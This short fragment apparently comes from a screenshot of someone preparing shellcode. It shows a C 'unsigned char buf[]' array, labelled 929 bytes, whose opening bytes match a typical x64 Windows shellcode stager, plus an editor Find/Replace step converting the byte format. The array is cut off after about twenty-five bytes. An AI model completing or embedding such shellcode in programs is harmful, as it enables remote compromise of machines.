 1 /* length: 929 bytes */
2 unsigned char buf[] = ",0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc8,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,
3
Find What: \ Find Replace
Replace With: ,0 Find All Replace All